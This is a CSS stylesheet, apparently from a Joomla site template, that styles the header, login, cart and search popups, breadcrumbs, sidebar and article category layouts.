.gkLogo {
  display: block;
  padding: 24px 10px;
}
.gkLogo.text {
  border-bottom: 1px solid #E5E5E5;
  color: #111;
  font-size: 30px;
  font-weight: 400;
  line-height: 25px;
  padding: 25px;
  text-transform: uppercase;
}
.gkLogo.text > span {
  display: inline-block;
  position: relative;
}
.gkLogo.text .gkLogoSlogan {
  color: rgba(0,0,0,0.5);
  font-size: 0.7rem;
  font-weight: 300;
  letter-spacing: 0;
  line-height: 1;
  text-transform: none;
  display: block;
  position: absolute;
}
#gkRightHead > div {
  position: relative;
  display: inline-block;
  float: right;
  text-transform: uppercase;
}
#gkUser a,
#gkSearc a,
#gkCart a {
  color: #636565;
}
#gkUser a:active,
#gkUser a:focus,
#gkUser a:hover,
#gkSearc a:active,
#gkSearc a:focus,
#gkSearc a:hover,
#gkCart a:active,
#gkCart a:focus,
#gkCart a:hover {
  color: #ea5252;
}
#gkTopMenu li {
  float: left;
  font-size: 1.4rem;
  line-height: 6.8rem;
  margin-right: 1.8rem;
}
#gkSocial {
  padding: 25px;
  border-bottom: 1px solid #E5E5E5;
}
#gkSocial .gkSocialWrap > a {
  color: #111;
  margin-right: 20px;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
}
#gkSocial .gkSocialWrap > a i {
  color: #111;
}
#gkSocial .gkSocialWrap > a > .fa,
#gkSocial .gkSocialWrap > a > .micon {
  color: #fff;
  margin: 6px 0;
  text-align: center;
  width: 100%;
}
#gkSocial .gkSocialWrap > a.email,
#gkSocial .gkSocialWrap > a.print {
  font-size: 12px;
  overflow: hidden;
}
#gkSocial .gkSocialWrap > a.email > .fa,
#gkSocial .gkSocialWrap > a.print > .fa {
  font-size: 16px;
}
#gkSocial .gkSocialWrap > a:hover i {
  color: #E42525;
}
#gkSocial .gkSocialWrap > a:last-child {
  margin-right: 0;
}
input.search-query {
  border-radius: 0;
}
#gkUser {
  font-size: 1.4rem;
  position: relative;
  display: inline-block;
}
#gkUser a {
  height: 64px;
  line-height: 64px;
  color: #262626;
  font-size: 14px;
  font-weight: normal;
  padding: 0 25px;
}
#gkUser a:hover {
  text-decoration: none;
  color: #ea5252;
}
#gkBtn {
  font-size: 1.4rem;
  position: relative;
  display: inline-block;
  border-left: 1px solid #E5E5E5;
}
#gkBtn .nav {
  margin-bottom: 0;
}
#gkBtn a {
  height: 64px;
  line-height: 64px;
  color: #E42525;
  font-size: 14px;
  font-weight: bold;
  padding: 0 25px;
  text-transform: uppercase;
  font-family: 'Jost', sans-serif;
}
#gkBtn a.fas:before {
  font-family: 'Font Awesome 5 Free';
}
#gkBtn a:hover {
  text-decoration: none;
  color: #ea5252;
  background: none;
}
#gkBtn a:before {
  float: right;
  margin-left: 8px;
}
#gkHeaderMod {
  position: relative;
  z-index: 2;
}
#gkHeaderMod h2 {
  color: #fff;
  font-size: 75px;
}
#gkHeaderMod h2 + p,
#gkHeaderMod h2 + h2 {
  margin-top: 10px;
}
#gkHeaderMod .btn-border {
  margin: 80px 5px 0 5px;
}
#gkHeaderMod .btn-border:hover {
  border-color: #13161F !important;
  color: #13161F !important;
}
#gkHeaderMod .btn-thin-border {
  background: transparent !important;
  border: 1px solid #07AAFD !important;
  color: #E42525 !important;
  margin: 80px 5px 0 5px;
}
#gkHeaderMod .btn-thin-border:hover {
  border-color: #fff !important;
  color: #fff !important;
}
#gkTopBar {
  background: #262626;
  padding: 10px 80px;
  color: #fff;
  display: flex;
  display: -webkit-flex;
  justify-content: space-between;
  font-size: 14px;
  line-height: 1.1;
}
#gkTopBar .nav {
  margin-bottom: 0;
}
#gkTopBar .nav > li {
  margin-right: 0;
  display: inline-block;
}
#gkTopBar .nav > li.active a {
  border-bottom-color: #fff;
}
#gkTopBar .nav > li > a {
  color: #fff;
  display: inline-block;
  border-bottom: 1px solid transparent;
}
#gkTopBar .nav > li > a:hover,
#gkTopBar .nav > li > a:focus,
#gkTopBar .nav > li > a:active {
  background: none;
  border-bottom-color: #fff;
}
#gkTopBar .nav > li + li {
  margin-left: 4px;
}
#gkTopBar .nav > li + li:before {
  content: "-";
  margin-right: 4px;
}
#gkTopBar p {
  margin: 0;
}
#gkTopBar .login-greeting {
  display: inline-block;
}
#gkTopBar .logout-button {
  display: inline-block;
}
#gkTopBar .logout-button .btn {
  background: none;
  border: 0;
  color: #fff;
  font-size: 14px;
  font-weight: normal;
  padding: 0;
  text-transform: none;
}
#gkTopBar .logout-button .btn:hover {
  text-decoration: none;
  background: none;
}
#jabox-overlay {
  background: #000 !important;
  opacity: 0.5 !important;
}
.breadcrumb {
  background: #fff;
  margin: 0;
  font-size: 12px;
  line-height: 1.82;
  text-transform: uppercase;
}
.breadcrumb a {
  color: #9E9E9E;
}
.breadcrumb .active span {
  color: #262626;
}
@media (max-width: 1600px) {
  .breadcrumb .active {
    display: none;
  }
}
.breadcrumb .divider {
  width: 25px;
  display: inline-block;
  position: relative;
  height: 14px;
  margin-left: 8px;
  margin-right: 8px;
}
.breadcrumb .divider:before {
  content: "";
  width: 100%;
  height: 1px;
  border-top: 1px solid #E5E5E5;
  left: 0;
  position: absolute;
  top: 9px;
}
.breadcrumb .divider img {
  display: none;
}
#gkTools a {
  display: block;
  float: left;
  width: 22px;
  height: 16px;
  margin: 0 0 0 0px !important;
  text-indent: -99999em;
  background: url('../images/font_size.png') no-repeat -38px 50%;
}
a#gkToolsReset {
  background-position: -15px 50%;
  margin-left: 6px;
}
a#gkToolsDec {
  background-position: 6px 50%;
}
.subpage {
  background: #fff;
  margin: 0;
  padding: 0;
}
.subpage:after {
  clear: both;
  content: "";
  display: table;
}
.subpage-transparent {
  background: transparent;
  padding: 0;
}
#gkFooterNavWrap {
  border-top: 1px solid #E5E5E5;
  border-right: 1px solid #E5E5E5;
  padding: 25px;
}
@media (max-width: 1040px) {
  #gkFooterNavWrap {
    padding-left: 0;
    padding-right: 0;
    border-right: none;
  }
}
#gkFooterNavWrap .footer-copyright {
  margin-top: 4px;
  font-size: 12px;
  color: #777;
}
#gkFooterNavWrap .footer-copyright p {
  margin-bottom: 0;
}
#gkBackToTop {
  float: left;
  padding: 0 15px 0 0 !important;
}
#gkBackToTop > svg {
  fill: #ea5252;
  height: 3.6rem;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  width: 3.6rem;
}
#gkBackToTop > svg:active,
#gkBackToTop > svg:focus,
#gkBackToTop > svg:hover {
  fill: #3c3e3f;
}
.back-to-top {
  position: fixed;
  right: 1.5;
  top: auto;
  z-index: 999;
  bottom: 50px;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -o-transition: all 400ms;
  transition: all 400ms;
  -ms-transition: all 400ms;
}
@media (min-width: 480px) {
  .back-to-top {
    display: block;
  }
}
.back-to-top .btn {
  height: 50px;
  width: 50px;
  line-height: 1;
  padding: 0 !important;
  text-align: center;
  color: #E42525;
  -webkit-box-shadow: 0 0 7px rgba(0,0,0,0.15);
  -moz-box-shadow: 0 0 7px rgba(0,0,0,0.15);
  box-shadow: 0 0 7px rgba(0,0,0,0.15);
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
  -ms-transition: 0.2s;
}
.back-to-top .btn:after {
  display: none;
}
.back-to-top .btn i {
  color: #333;
}
.back-to-top .btn:hover,
.back-to-top .btn:active,
.back-to-top .btn:focus {
  outline: none;
  color: #fff;
  opacity: 1;
  filter: alpha(opacity=100);
}
.back-to-top .btn:hover i,
.back-to-top .btn:active i,
.back-to-top .btn:focus i {
  color: #fff;
}
.back-to-top.affix {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
}
.back-to-top a {
  outline: none;
}
.back-to-top i {
  font-size: 18px;
  line-height: 1;
  margin: 0 !important;
}
.back-to-top i::before {
  line-height: 1;
  font-size: 16px;
}
#gkFrameworkLogo {
  display: block;
  width: 90px;
  height: 36px;
  background: url('../images/gavern-logo.png') no-repeat 0 0;
  text-indent: -9999em;
  margin: 12px auto 0 auto;
  opacity: 0.4;
}
#gkPopupOverlay {
  background: #000;
  height: 100%;
  left: 0;
  max-height: 100%;
  opacity: 0.7;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 1029;
}
#gkPopupLogin,
#gkPopupCart,
#gkPopupSearch {
  display: none;
  left: 50%;
  position: fixed;
  top: 50%;
  transform: translate(-50%,-50%);
  z-index: 1030;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
}
#gkPopupLogin > div,
#gkPopupCart > div,
#gkPopupSearch > div {
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
}
#gkFBLogin {
  float: left;
  width: 45%;
}
#gkFBLogin p {
  line-height: 18px;
  margin: 14px 0 20px;
}
#gkFBLogin + #login-form,
#gkFBLogin + #com-login-form {
  float: left;
  width: 45%;
  margin-left: 4%;
  padding-left: 30px;
  border-left: 1px solid #eee;
}
#gkPopupLogin [class^="icon-"],
#gkPopupLogin [class*=" icon-"] {
  margin-right: 0;
}
#gkPopupLogin .button {
  clear: both;
  display: block;
  margin: 0 0 5px 0;
  width: 100%;
}
#gkPopupLogin li {
  float: none;
  margin: 10px 16px 10px 0;
}
#gkPopupLogin fieldset {
  border: none;
  margin: 0;
  padding: 0;
}
#gkPopupLogin .input-append,
#gkPopupLogin .input-prepend {
  display: flex;
  display: -webkit-flex;
}
#gkPopupLogin .input-append input[type="number"],
#gkPopupLogin .input-append input[type="text"],
#gkPopupLogin .input-append input[type="password"],
#gkPopupLogin .input-prepend input[type="number"],
#gkPopupLogin .input-prepend input[type="text"],
#gkPopupLogin .input-prepend input[type="password"] {
  flex-grow: 1;
}
#gkPopupLogin .input-append .btn,
#gkPopupLogin .input-prepend .btn {
  border: 0;
  padding: 4px 0px 5px 0;
}
#gkPopupLogin .input-append .btn:hover,
#gkPopupLogin .input-prepend .btn:hover {
  background: none;
  color: inherit;
}
#gkPopupLogin #form-login-remember #modlgn-remember {
  width: auto;
  height: auto;
  line-height: normal;
  margin: 0;
}
#gkPopupLogin #form-login-remember {
  margin: 0 0 16px;
  display: flex;
  flex-direction: row-reverse;
  justify-content: flex-end;
}
#gkPopupLogin #form-login-remember #modlgn-remember {
  width: auto;
}
#gkPopupLogin #form-login-remember label {
  margin-left: 8px;
  margin-bottom: 0;
}
#gkPopupLogin #form-login-remember label a {
  text-decoration: none;
}
#gkPopupLogin #login-form ul.unstyled {
  margin-top: 16px;
}
#gkPopupLogin #login-form ul.unstyled li {
  margin: 8px 0 0;
  line-height: 1;
}
#gkPopupLogin #login-form ul.unstyled li a {
  color: #333;
}
#gkPopupLogin #login-form ul.unstyled li a .icon-arrow-right {
  display: none;
}
#gkPopupLogin #login-form ul.unstyled li a:hover {
  color: #E42525;
}
#gkPopupLogin #loginForm a {
  text-decoration: none;
}
#gkPopupLogin form.well {
  background: none;
  border: 1px solid #E5E5E5;
  box-shadow: none;
}
#gkPopupLogin #form-login-secretkey {
  position: relative;
}
#gkPopupLogin #form-login-secretkey #modlgn-secretkey {
  padding-right: 39px;
}
#gkPopupLogin #form-login-secretkey span.btn {
  background: transparent;
  line-height: 0;
  padding: 0;
  margin-top: -7px;
  position: absolute;
  top: 50%;
  right: 12.5px;
  z-index: 2;
}
#gkPopupLogin #form-login-secretkey span.btn:hover,
#gkPopupLogin #form-login-secretkey span.btn:active,
#gkPopupLogin #form-login-secretkey span.btn:focus {
  box-shadow: none;
  color: inherit;
}
#gkPopupLogin .gkPopupWrap {
  min-width: 360px;
}
.gkPopupWrap {
  background: #fff;
  padding: 32px;
  overflow: hidden;
}
.gkPopupWrap h3 {
  font-size: 20px;
  font-weight: 400;
  line-height: 1.15;
  margin: 0 0 25px;
}
.gkPopupWrap h3 small {
  font-size: 20px;
}
.gkPopupWrap h3 a {
  color: #ea5252;
}
.gkPopupWrap h3 a:hover {
  color: #3c3e3f;
}
.gkPopupWrap ul.menu {
  margin: 0;
}
.gkPopupWrap .logout-button {
  margin-top: 20px;
}
.gkPopupWrap .logout-button .button {
  margin-top: 10px;
}
#gkPopupSearch {
  width: 80%;
}
#gkPopupSearch .gkPopupWrap {
  background: transparent;
  padding: 0;
}
#gkPopupSearch .gkPopupWrap .form-inline,
#gkPopupSearch .gkPopupWrap .form-search {
  text-align: center;
}
#gkPopupSearch .gkPopupWrap .form-inline .search-query,
#gkPopupSearch .gkPopupWrap .form-inline .js-finder-search-query,
#gkPopupSearch .gkPopupWrap .form-search .search-query,
#gkPopupSearch .gkPopupWrap .form-search .js-finder-search-query {
  background: transparent;
  border: 0;
  color: #fff;
  font-size: 80px;
  height: auto;
  line-height: 1.1;
  text-align: center;
  width: 100%;
  padding: 0;
}
@media (max-width: 1400px) {
  #gkPopupSearch .gkPopupWrap .form-inline .search-query,
  #gkPopupSearch .gkPopupWrap .form-inline .js-finder-search-query,
  #gkPopupSearch .gkPopupWrap .form-search .search-query,
  #gkPopupSearch .gkPopupWrap .form-search .js-finder-search-query {
    font-size: 48px;
  }
}
@media (max-width: 840px) {
  #gkPopupSearch .gkPopupWrap .form-inline .search-query,
  #gkPopupSearch .gkPopupWrap .form-inline .js-finder-search-query,
  #gkPopupSearch .gkPopupWrap .form-search .search-query,
  #gkPopupSearch .gkPopupWrap .form-search .js-finder-search-query {
    font-size: 35px;
  }
}
@media (max-width: 640px) {
  #gkPopupSearch .gkPopupWrap .form-inline .search-query,
  #gkPopupSearch .gkPopupWrap .form-inline .js-finder-search-query,
  #gkPopupSearch .gkPopupWrap .form-search .search-query,
  #gkPopupSearch .gkPopupWrap .form-search .js-finder-search-query {
    font-size: 30px;
  }
}
#gkPopupSearch .gkPopupWrap .form-inline .search-query::placeholder,
#gkPopupSearch .gkPopupWrap .form-inline .search-query::-webkit-input-placeholder,
#gkPopupSearch .gkPopupWrap .form-inline .js-finder-search-query::placeholder,
#gkPopupSearch .gkPopupWrap .form-inline .js-finder-search-query::-webkit-input-placeholder,
#gkPopupSearch .gkPopupWrap .form-search .search-query::placeholder,
#gkPopupSearch .gkPopupWrap .form-search .search-query::-webkit-input-placeholder,
#gkPopupSearch .gkPopupWrap .form-search .js-finder-search-query::placeholder,
#gkPopupSearch .gkPopupWrap .form-search .js-finder-search-query::-webkit-input-placeholder {
  color: rgba(255,255,255,0.6);
  opacity: 1;
}
#gkPopupSearch .gkPopupWrap .form-inline .btn,
#gkPopupSearch .gkPopupWrap .form-search .btn {
  font-size: 18px;
}
#gkPopupSearch .gkPopupWrap .form-inline .finder,
#gkPopupSearch .gkPopupWrap .form-search .finder {
  display: none;
}
#gkPopupSearch .search form {
  display: flex;
  display: -webkit-flex;
}
#gkPopupSearch .search form input.search-query {
  flex-grow: 1;
  width: 1%;
}
.nav-tabs {
  border-bottom: 1px solid #E5E5E5;
}
.nav-tabs > li {
  margin-right: 12.5px;
}
.nav-tabs > li > a {
  padding: 8px 0;
  border: none;
  border-bottom: 2px solid transparent;
  text-transform: uppercase;
  font-weight: 500;
  text-decoration: none;
  color: #333;
  cursor: pointer;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:active,
.nav-tabs > li > a:focus {
  background: none;
  color: #333;
}
.nav-tabs > li.active > a {
  color: #E42525;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:active,
.nav-tabs > li.active > a:focus {
  color: #E42525;
  text-decoration: none;
  border: none;
  border-bottom: 2px solid #262626;
}
.nav-tabs.nav-stacked > li > a {
  border: 0;
  border-bottom: 1px solid transparent;
  text-transform: none;
  padding: 0;
}
.nav-tabs.nav-stacked > li > a:hover,
.nav-tabs.nav-stacked > li > a:focus,
.nav-tabs.nav-stacked > li > a:active {
  border-bottom-color: rgba(0,0,0,0.1);
}
div.gkTabsContainer,
div.gkTabsContainer[style] {
  max-height: calc(100vh - 65px) !important;
  min-height: calc(100vh - 65px) !important;
  height: calc(100vh - 65px) !important;
}
div.clear {
  height: auto !important;
  line-height: inherit !important;
  font-size: inherit !important;
}
#system-debug {
  position: relative;
  z-index: 1;
}
.box {
  position: relative;
  width: 100%;
}
.box li a,
.box li .separator {
  display: inline-block;
  margin: 0;
}
.box li.parent {
  position: relative;
}
.box li.parent:hover > ul.nav-child,
.box li.parent:hover > ul.mod-menu__sub {
  display: block;
}
.box ul ul {
  margin-left: 20px;
}
.box .content {
  clear: both;
}
.box ul.menu,
.box ul.nav {
  list-style: none;
}
.box ul.menu ul,
.box ul.nav ul {
  padding: 0 10px 10px 10px;
  margin: 0;
}
.box ul.menu ul.nav-child,
.box ul.menu ul.mod-menu__sub,
.box ul.nav ul.nav-child,
.box ul.nav ul.mod-menu__sub {
  display: none;
  position: absolute;
  background: #fff;
  z-index: 2;
  padding: 20px;
  top: -2px;
  margin-left: 100px;
}
.box ul.menu ul.nav-child > li,
.box ul.menu ul.mod-menu__sub > li,
.box ul.nav ul.nav-child > li,
.box ul.nav ul.mod-menu__sub > li {
  display: block;
  float: none !important;
  width: 100% !important;
  padding-left: 0;
}
.box ul.menu li,
.box ul.nav li {
  line-height: 1;
}
.box ul.menu li a,
.box ul.menu li .separator,
.box ul.nav li a,
.box ul.nav li .separator {
  color: #333;
  display: block;
  position: relative;
}
.box ul.menu li a:hover,
.box ul.menu li a:focus,
.box ul.menu li a:active,
.box ul.menu li .separator:hover,
.box ul.menu li .separator:focus,
.box ul.menu li .separator:active,
.box ul.nav li a:hover,
.box ul.nav li a:focus,
.box ul.nav li a:active,
.box ul.nav li .separator:hover,
.box ul.nav li .separator:focus,
.box ul.nav li .separator:active {
  color: #333 !important;
  border-bottom: 1px solid #333;
  background: none;
}
.box ul.menu li.active a,
.box ul.menu li.active .separator,
.box ul.nav li.active a,
.box ul.nav li.active .separator {
  color: #333 !important;
  border-bottom: 1px solid #333 !important;
  background: none;
}
.box ul.menu li strong,
.box ul.nav li strong {
  display: block;
}
.box ul.menu li li,
.box ul.nav li li {
  padding-left: 6px;
}
.box ul.menu li li a,
.box ul.menu li li .separator,
.box ul.nav li li a,
.box ul.nav li li .separator {
  color: #636565;
  font-weight: normal;
}
.box.bg-cyan {
  background-color: #DCE6E5;
}
.box.bg-brown {
  background-color: #EFEBE4;
}
.gkSubheadingBox.container-special .content {
  width: calc((100% - 1450px) / 2 + 1450px - (50px/2));
  margin-left: auto;
  margin-right: 0;
  overflow: hidden;
}
.gkSubheadingBox .header-wrap {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
  margin-top: 0;
}
.gkSubheadingBox .header {
  font-size: 48px;
  font-family: 'Calistoga', sans-serif;
  line-height: 1.10;
  font-weight: normal;
  letter-spacing: -0.01em;
}
.gkSubheadingBox .header .sub-heading {
  color: #E42525;
  font-weight: normal;
  display: block;
  font-size: 14px;
  line-height: 1.1;
  margin-bottom: 16px;
  font-family: 'Jost', sans-serif;
}
.gkSubheadingBox .header .heading {
  font-size: 48px;
  font-weight: 400;
  line-height: 1.10;
  display: block;
}
@media (min-width: 1040px) {
  .gkSubheadingBox .header .heading {
    width: 50%;
  }
}
.gkSubheadingBox > div.container,
.container .gkSubheadingBox.container {
  padding-left: 25px;
  padding-right: 25px;
}
.sub-heading {
  margin-bottom: 50px;
  width: 60%;
}
.sub-heading p {
  font-weight: 400;
  font-size: 18px;
  line-height: 1.1;
  margin-bottom: 50px;
}
.sub-heading p:last-child {
  margin-bottom: 0;
}
.title-module >h3 {
  border-top: 4px solid #111;
  margin: 0 25px 25px;
  padding-top: 16px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 15px;
  font-family: 'Barlow', sans-serif;
  position: relative;
  z-index: 20;
}
@media (max-width: 1040px) {
  aside#gkSidebar {
    width: 100%;
    margin-top: 25px;
  }
}
aside#gkSidebar div.title-module {
  margin-bottom: 0;
  position: relative;
}
aside#gkSidebar div.title-module >h3 {
  margin-right: 0;
  margin-left: 0;
}
aside#gkSidebar .gkBox +.gkBox {
  margin-top: 25px;
  padding-top: 25px;
}
aside#gkSidebar .gkBox +.gkBox:before {
  content: '';
  display: inline-block;
  height: 1px;
  background: #E5E5E5;
  top: 1px;
  left: -25px;
  right: -25px;
  position: absolute;
}
@media (max-width: 640px) {
  aside#gkSidebar .gkBox +.gkBox:before {
    left: -16px;
    right: -16px;
  }
}
aside#gkSidebar .gkBox +.gkBox .title-module >h3 {
  margin-top: -25px;
}
.type-video a:after {
  content: '';
  background-image: url('../images/icons/play.png');
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  width: 20px;
  height: 20px;
  display: inline-block;
  margin-left: 4px;
}
.type-gallery a:after {
  content: '';
  background-image: url('../images/icons/gallery.png');
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  width: 20px;
  height: 20px;
  display: inline-block;
  margin-left: 4px;
}
.article-category .item {
 /* border-left: 1px solid #E5E5E5; */
  border-right: 1px solid #E5E5E5;
  padding: 25px;
}
@media (max-width: 840px) {
  .article-category .item {
    border-left: none;
    border-right: none;
  }
}
.article-category .item +.item {
  border-top: 1px solid #E5E5E5;
}
.article-category .item .item-inner .item-image {
  float: none;
  margin-right: 0;
}
.article-category .item .item-inner .article-content .article-meta {
  color: #777;
  display: flex;
  flex-wrap: wrap;
  font-size: 10px;
  font-family: 'Barlow', sans-serif;
  font-weight: 400;
  line-height: 1.6;
  margin-bottom: 4px;
  text-transform: uppercase;
}
.article-category .item .item-inner .article-content .article-meta div +div {
  margin-left: 4px;
}
.article-category .item .item-inner .article-content .article-meta div +div:before {
  content: '_';
  display: inline-block;
  margin-right: -2px;
}
.article-category .item .item-inner .article-content .article-title h3 {
  margin-bottom: 8px;
}
@media (max-width: 1400px) {
  .article-category .item .item-inner .article-content .article-title h3 {
    font-size: 18px;
  }
}
.article-category .item .item-inner .article-content .articles-intro {
  margin-bottom: 8px;
}
.article-category .item .item-inner .article-content .articles-hits {
  color: #007BC7;
  font-size: 12px;
  font-weight: 400;
  line-height: 1.6;
}
.article-category .item .item-inner .article-content .articles-hits .fa {
  color: #007BC7;
  margin-right: 4px;
}
.article-category .item .item-inner .article-content .articles-tags {
  margin-top: 8px;
}
.article-category .item .item-inner .article-content .articles-tags .tags {
  margin-top: 0;
}
.article-category .item .item-inner .article-content .articles-readmore {
  margin-top: 8px;
  margin-bottom: 0;
}
.article-category .item .item-inner .article-content .articles-readmore a {
  font-weight: 500;
}
.article-category .item .item-inner .article-content .articles-readmore a:hover {
  opacity: 0.85;
}
.article-category.layout-default {
  display: flex;
  flex-wrap: wrap;
}
@media (min-width: 1400px) {
.article-category.layout-default .item {
  width: 50%;
}
}
.article-category.layout-default .item +.item {
  border-left: none;
}
.article-category.layout-default .thumb-article {
  margin-bottom: 25px;
}
.article-category.layout-left {
  padding-bottom: 25px;
}
.article-category.layout-left .box-content {
  padding-left: 50%;
  position: relative;
}
@media (max-width: 840px) {
  .article-category.layout-left .box-content {
    padding-left: 0;
  }
}
.article-category.layout-left .box-content.has-border .item {
  border-left: none;
}
.article-category.layout-left .box-content.has-border .item:first-child {
  border-right: 1px solid #E5E5E5;
}
@media (max-width: 640px) {
  .article-category.layout-left .item-image {
    margin-bottom: 25px;
  }
}
.article-category.layout-left .item:first-child {
  border: none;
  left: 0;
  max-width: 600px;
  padding-top: 0;
  position: absolute;
  top: 0;
  width: 50%;
}
@media (max-width: 840px) {
  .article-category.layout-left .item:first-child {
    border-bottom: 1px solid #E5E5E5;
    position: static;
    width: 100%;
    max-width: 100%;
  }
}
.article-category.layout-left .item:first-child .item-image {
  margin-bottom: 16px;
}
@media (max-width: 840px) {
  .article-category.layout-left .item:first-child .item-image img {
    width: 100%;
  }
}
.article-category.layout-left .item:first-child .thumb-article.shape-default img {
  max-height: 550px;
  width: 100%;
  object-fit: cover;
}
.article-category.layout-left .item:first-child .item-inner .article-content .article-title h3 {
  margin-bottom: 26px;
  font-size: 40px;
  line-height: 1.1;
}
@media (max-width: 1400px) {
  .article-category.layout-left .item:first-child .item-inner .article-content .article-title h3 {
    font-size: 30px;
  }
}
@media (max-width: 840px) {
  .article-category.layout-left .item:first-child .item-inner .article-content .article-title h3 {
    font-size: 24px;
  }
}
.article-category.layout-left .item:not(:first-child) .item-inner {
  display: flex;
  flex-wrap: wrap;
  margin-left: -25px;
  margin-right: -25px;
}
@media (min-width: 840px) and (max-width: 1440px) {
  .article-category.layout-left .item:not(:first-child) .item-inner {
    margin-left: -12px;
    margin-right: -12px;
  }
}
.article-category.layout-left .item:not(:first-child) .item-inner >div {
  padding-left: 25px;
  padding-right: 25px;
  width: 50%;
}
@media (min-width: 840px) and (max-width: 1440px) {
  .article-category.layout-left .item:not(:first-child) .item-inner >div {
    padding-left: 12px;
    padding-right: 12px;
  }
}
@media (max-width: 640px) {
  .article-category.layout-left .item:not(:first-child) .item-inner >div {
    width: 100%;
    max-width: 100%;
  }
}
.article-category.layout-left .item:not(:first-child) .item-inner .articles-intro {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.article-category.layout-left .item:not(:first-child):nth-child(2n) .item-inner {
  flex-direction: row-reverse;
}
.article-category.layout-left .item:nth-child(2) {
  border-top: none;
}
.article-category.layout-left .item:nth-child(2) .thumb-article.shape-default .item-image,
.article-category.layout-left .item:nth-child(2) .thumb-article.shape-circular .item-image {
  width: 100%;
  height: 100%;
  display: inline-block;
  position: relative;
}
.article-category.layout-left .item:nth-child(2) .thumb-article.shape-default .item-image:before,
.article-category.layout-left .item:nth-child(2) .thumb-article.shape-circular .item-image:before {
  content: "";
  float: left;
  padding-top: 100%;
}
.article-category.layout-left .item:nth-child(2) .thumb-article.shape-default .item-image img,
.article-category.layout-left .item:nth-child(2) .thumb-article.shape-circular .item-image img {
  border-radius: 50%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.article-category.layout-left .item:nth-child(5) .thumb-article.shape-default .item-image,
.article-category.layout-left .item:nth-child(5) .thumb-article.shape-circular .item-image {
  width: 100%;
  height: 100%;
  display: inline-block;
  position: relative;
}
.article-category.layout-left .item:nth-child(5) .thumb-article.shape-default .item-image:before,
.article-category.layout-left .item:nth-child(5) .thumb-article.shape-circular .item-image:before {
  content: "";
  float: left;
  padding-top: 100%;
}
.article-category.layout-left .item:nth-child(5) .thumb-article.shape-default .item-image img,
.article-category.layout-left .item:nth-child(5) .thumb-article.shape-circular .item-image img {
  border-radius: 50%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.article-category.layout-left .item:nth-child(4) .thumb-article.shape-default .item-image img,
.article-category.layout-left .item:nth-child(7) .thumb-article.shape-default .item-image img {
  border-radius: 9999px;
}
.article-category.layout-right {
  padding-bottom: 25px;
}
.article-category.layout-right .box-content {
  padding-right: 50%;
  position: relative;
}
@media (max-width: 840px) {
  .article-category.layout-right .box-content {
    padding-right: 0;
  }
}
.article-category.layout-right .box-content.has-border .item {
  border-right: none;
}
.article-category.layout-right .box-content.has-border .item:first-child {
  border-left: 1px solid #E5E5E5;
}
@media (max-width: 640px) {
  .article-category.layout-right .item-image {
    margin-bottom: 25px;
  }
}
.article-category.layout-right .item:first-child {
  border: none;
  right: 0;
  max-width: 600px;
  /* padding-top: 0; */
  position: absolute;
  top: 0;
  width: 50%;
}
@media (max-width: 840px) {
  .article-category.layout-right .item:first-child {
    border-bottom: 1px solid #E5E5E5;
    position: static;
    width: 100%;
    max-width: 100%;
  }
}
.article-category.layout-right .item:first-child .item-image {
  margin-bottom: 16px;
}
.article-category.layout-right .item:first-child .thumb-article.shape-default .item-image,
.article-category.layout-right .item:first-child .thumb-article.shape-circular .item-image {
  width: 100%;
  height: 100%;
  display: inline-block;
  position: relative;
}
.article-category.layout-right .item:first-child .thumb-article.shape-default .item-image:before,
.article-category.layout-right .item:first-child .thumb-article.shape-circular .item-image:before {
  content: "";
  float: left;
  padding-top: 100%;
}
.article-category.layout-right .item:first-child .thumb-article.shape-default .item-image img,
.article-category.layout-right .item:first-child .thumb-article.shape-circular .item-image img {
  border-radius: 50%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.article-category.layout-right .item:first-child .item-inner .article-content .article-title h3 {
  margin-bottom: 16px;
  font-size: 42px;
  line-height: 1.1;
}
@media (max-width: 1400px) {
  .article-category.layout-right .item:first-child .item-inner .article-content .article-title h3 {
    font-size: 30px;
  }
}
@media (max-width: 840px) {
  .article-category.layout-right .item:first-child .item-inner .article-content .article-title h3 {
    font-size: 24px;
  }
}
.article-category.layout-right .item:not(:first-child) {
  border-left: none;
}
.article-category.layout-right .item:not(:first-child) .item-inner {
  display: flex;
  flex-wrap: wrap;
  margin-left: -25px;
  margin-right: -25px;
}
@media (min-width: 840px) and (max-width: 1440px) {
  .article-category.layout-right .item:not(:first-child) .item-inner {
    margin-left: -12px;
    margin-right: -12px;
  }
}
.article-category.layout-right .item:not(:first-child) .item-inner >div {
  padding-left: 25px;
  padding-right: 25px;
  /*width: 50%;*/
}
